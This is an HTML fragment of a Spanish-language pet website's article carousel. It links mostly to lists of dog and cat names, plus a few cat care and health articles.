					  <img src="/extern-imagesmascotasexoticasinfo/nombres-lindos-para-gatas-mascotas-exoticas-base.jpg" alt="Nombres Lindos para Gatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Lindos para Gatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="390" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-diosas-griegas-para-gatas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-diosas-griegas-para-gatas-mascotas-exoticas-base.jpg" alt="Nombres de Diosas Griegas para Gatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Diosas Griegas para Gatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="393" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-teckel/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-teckel-mascotas-exoticas-base.jpg" alt="Nombres para Perros Teckel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Teckel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="405" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perras-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perras-significado-mascotas-exoticas-base.jpg" alt="Nombres para Perras Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perras Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="447" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mi-gato-tiene-miedo-a-los-extranos-como-tranquilizo-a-mi-asustadizo-felino/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/mi-gato-sigue-teniendo-pesadillas-que-debo-hacer-2.jpg" alt="Mi gato tiene miedo a los extraños: ¿cómo tranquilizo a mi asustadizo felino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mi gato tiene miedo a los extraños: ¿cómo tranquilizo a mi asustadizo felino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="451" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-indios-para-perros-con-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-indios-para-perros-con-significado-mascotas-exoticas-base.jpg" alt="Nombres Indios para Perros con Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Indios para Perros con Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="475" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-basados-en-harry-potter/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-basados-en-harry-potter-mascotas-exoticas-base.jpg" alt="Nombres para Perros Basados en Harry Potter" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Basados en Harry Potter</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="482" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-british/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-british-mascotas-exoticas-base.jpg" alt="Nombres para Gatos British" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos British</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="484" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-les-gusta-la-lejia-a-los-gatos-la-lejia-es-toxica-para-los-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/por-que-desaparecen-los-gatos-cuando-estan-a-punto-de-morir-hechos-y-mitos-3.jpg" alt="¿Por qué les gusta la lejía a los gatos? ¿La lejía es tóxica para los gatos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué les gusta la lejía a los gatos? ¿La lejía es tóxica para los gatos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="490" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gato-macho-nombres-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/gato-macho-nombres-para-gatos-mascotas-exoticas-base.jpg" alt="Gato Macho Nombres para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gato Macho Nombres para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="495" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perras-pastor-australiano/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perras-pastor-australiano-mascotas-exoticas-base.jpg" alt="Nombres para Perras Pastor Australiano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perras Pastor Australiano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="497" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/son-peligrosos-los-gatos-monteses-para-los-humanos-y-los-animales-de-compania/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/se-ponen-tristes-las-gatas-cuando-se-van-sus-gatitos-3.jpg" alt="¿Son peligrosos los gatos monteses para los humanos y los animales de compañía?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Son peligrosos los gatos monteses para los humanos y los animales de compañía?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="509" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-mexicanos-para-perros-chihuahua/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-mexicanos-para-perros-chihuahua-mascotas-exoticas-1.jpg" alt="Nombres Mexicanos para Perros Chihuahua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Mexicanos para Perros Chihuahua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="519" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-personajes-de-series-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-personajes-de-series-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Personajes de Series para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Personajes de Series para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="522" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-grises/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-grises-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Grises" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Grises</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="552" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-basset-hound/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Basset Hound" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Basset Hound</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="569" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/laxatone-vaselina-blanca-para-gatos-desc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/09/cat-lick-finger-1-compressed.jpg" alt="Laxatone (vaselina blanca) para gatos: descripción general, dosis y efectos secundarios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Laxatone (vaselina blanca) para gatos: descripción general, dosis y efectos secundarios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="570" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-british-shorthair/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-british-shorthair-mascotas-exoticas-base.jpg" alt="Nombres para Gatos British Shorthair" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos British Shorthair</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="573" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-gatos-pueden-comer-aranas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/los-gatos-pueden-comer-alas-de-pato-son-seguros-los-huesos-de-las-alas-3.jpg" alt="¿Los gatos pueden comer arañas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Los gatos pueden comer arañas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="608" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-gordos-y-peludos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-gordos-y-peludos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Gordos y Peludos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Gordos y Peludos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="609" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-literarios-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-literarios-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Literarios para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Literarios para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="626" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esterilizar-a-una-gata-embarazada-se-puede-esterilizar-a-una-gata-embarazada/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/esterilizar-a-una-gata-embarazada-se-puede-esterilizar-a-una-gata-embarazada-1.jpg" alt="Esterilizar a una gata embarazada: ¿Se puede esterilizar a una gata embarazada?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esterilizar a una gata embarazada: ¿Se puede esterilizar a una gata embarazada?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="640" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-del-espacio-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-del-espacio-para-perros-mascotas-exoticas-base.jpg" alt="Nombres del Espacio para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres del Espacio para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="642" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perros-recien-nacidos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perros-recien-nacidos-mascotas-exoticas-base.jpg" alt="Nombre para Perros Recién Nacidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perros Recién Nacidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="654" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-bravos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-bravos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Bravos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Bravos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="656" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-otaku-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-otaku-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Otaku para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Otaku para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="662" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-raros-para-perros-machos-y-su-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-raros-para-perros-machos-y-su-significado-mascotas-exoticas-base.jpg" alt="Nombres Raros para Perros Machos y su Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Raros para Perros Machos y su Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="668" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-hembra-disney/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembra-disney-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Hembra Disney" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Hembra Disney</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="682" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pastor-holandes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastor-holandes-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pastor Holandés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pastor Holandés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="714" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-raza-shar-pei/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-raza-shar-pei-mascotas-exoticas-base.jpg" alt="Nombres para Perros Raza Shar Pei" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Raza Shar Pei</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="726" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-montanas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-montanas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Montañas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Montañas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="728" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cachorros-nombres-para-perros-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/cachorros-nombres-para-perros-machos-mascotas-exoticas-base.jpg" alt="Cachorros Nombres para Perros Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cachorros Nombres para Perros Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="738" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/generador-de-nombres-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/generador-de-nombres-para-gatos-mascotas-exoticas-base.jpg" alt="Generador de Nombres para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Generador de Nombres para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="752" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-criaderos-de-perros-bulldog/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-criaderos-de-perros-bulldog-mascotas-exoticas-base.jpg" alt="Nombres para Criaderos de Perros Bulldog" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Criaderos de Perros Bulldog</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="754" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-yorkshire/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-yorkshire-mascotas-exoticas-base.jpg" alt="Nombres para Perros Yorkshire" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Yorkshire</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="758" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-egipcios-para-gatos-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-egipcios-para-gatos-machos-mascotas-exoticas-base.jpg" alt="Nombres Egipcios para Gatos Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Egipcios para Gatos Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="763" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-unicas-perfil-del-siames-blue-point/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/razas-de-gatos-mas-adorables-con-ojos-grandes-3.jpg" alt="Razas de gatos únicas: Perfil del siamés Blue Point" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas de gatos únicas: Perfil del siamés Blue Point</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="767" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-pitbull-blue/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-pitbull-blue-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Pitbull Blue" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Pitbull Blue</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="773" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-galgas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-galgas-mascotas-exoticas-base.jpg" alt="Nombres para Perros Hembras Galgas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras Galgas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="777" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-hembra-coreanos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembra-coreanos-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Hembra Coreanos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Hembra Coreanos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="781" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-personajes-de-marvel-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-personajes-de-marvel-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Personajes de Marvel para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Personajes de Marvel para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="813" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perra-golden/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perra-golden-mascotas-exoticas-base.jpg" alt="Nombre para Perra Golden" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perra Golden</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="818" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gato-que-sangra-por-el-ano-causas-y-trat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/05/vet-examines-the-cat.jpg" alt="Gato que sangra por el ano: causas y tratamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gato que sangra por el ano: causas y tratamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="841" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-akitas-americanos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-akitas-americanos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Akitas Americanos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Akitas Americanos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="844" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/sabes-cuales-son-las-5-mascotas-preferidas-por-los-espanoles/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/sabes-cuales-son-las-5-mascotas-preferidas-por-los-espanoles-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="¿Sabes cuáles son las 5 mascotas preferidas por los españoles?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Sabes cuáles son las 5 mascotas preferidas por los españoles?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="858" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-en-italiano-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-en-italiano-para-perros-mascotas-exoticas-base.jpg" alt="Nombre en Italiano para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre en Italiano para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="876" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/el-tenrec-una-alternativa-al-erizo-como-mascota/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El tenrec, una alternativa a los erizos como mascota</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="878" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-malinois/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-malinois-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Malinois" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Malinois</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="938" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-samoyedo-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Samoyedo Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Samoyedo Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="943" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/articulos-acuariofilia/competicion-internacional-de-peces-disco-en-dortmund-alemania/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Competición Internacional de Peces Disco en Dortmund (Alemania)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-vergas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-vergas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Vergas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Vergas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/adios-a-la-cria-de-gatos-sin-pelo-en-holanda/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/adios-a-la-cria-de-gatos-sin-pelo-en-holanda-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Adiós a la cría de gatos sin pelo en Holanda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adiós a la cría de gatos sin pelo en Holanda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/las-15-razas-felinas-mas-populares-en-usa/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/las-15-razas-felinas-mas-populares-en-usa-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Las 15 razas felinas más populares en USA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las 15 razas felinas más populares en USA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-de-dragon-ball/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-dragon-ball-mascotas-exoticas-base.jpg" alt="Nombres para Perros de Dragon Ball" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros de Dragon Ball</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-boston-terrier-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-boston-terrier-machos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Boston Terrier Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Boston Terrier Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-africanos-para-perros-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-africanos-para-perros-hembras-mascotas-exoticas-base.jpg" alt="Nombres Africanos para Perros Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Africanos para Perros Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perra-pastor-belga/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perra-pastor-belga-mascotas-exoticas-base.jpg" alt="Nombre para Perra Pastor Belga" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perra Pastor Belga</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-medicamentos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-medicamentos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Medicamentos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Medicamentos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/porque-mi-perro-lame-la-pared/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesperrosygatosone/porque-mi-perro-lame-la-pared-1.jpg" alt="▷ Porque mi perro lame la pared" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Porque mi perro lame la pared</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-pokemon-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-pokemon-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Pokemon para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Pokemon para Perros</h2>
					</div>
				  			</a>
		  </div>
